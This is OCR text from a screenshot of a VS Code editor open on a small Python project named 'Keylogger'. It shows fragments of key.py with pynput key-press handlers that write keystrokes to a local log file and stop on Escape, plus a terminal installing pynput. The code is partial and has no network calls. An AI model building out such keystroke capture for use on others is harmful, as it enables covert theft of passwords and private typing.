 File Edit Selection View Go Run ... Keylogger
EXPLORER
KEYLOGGER
key_log.txt U
key.py U
2K+
1
OUTLINE
TIMELINE
key.py U
key.py > ...
7 def write_to_file(key):
23 f.write(key_str)
24
25 # This function handles the key press events
26 def on_press(key):
27 write_to_file(key)
28
29 # This function handles the key release events (if needed)
30 def on_release(key):
31 # Stop logging on pressing the escape key
32 if key == Key.esc:
33 return False
34
PROBLEMS OUTPUT TERMINAL PORTS SEARCH ERROR GITLENS
TERMINAL pwsh
PS V:\Github\Keylogger> pip install pynput
Collecting pynput
Downloading pynput-1.7.7-py2.py3-none-any.whl.metadata (31 kB)
Collecting six (from pynput)
Downloading six-1.16.0-py2.py3-none-any.whl.metadata (1.8 kB)
Downloading pynput-1.7.7-py2.py3-none-any.whl (90 kB)
Downloading six-1.16.0-py2.py3-none-any.whl (11 kB)
Installing collected packages: six, pynput
Successfully installed pynput-1.7.7 six-1.16.0
PS V:\Github\Keylogger>
main* 8↓ 0↑ Launchpad 0 0 0 Share Code Link Generate Commit Message Search Error UTF-8 CRLF {} Python 3.12.6 64-bit Go Live AI Code Chat Prettier
1 myhp 99+ ENG 01:39
IN 19-09-2024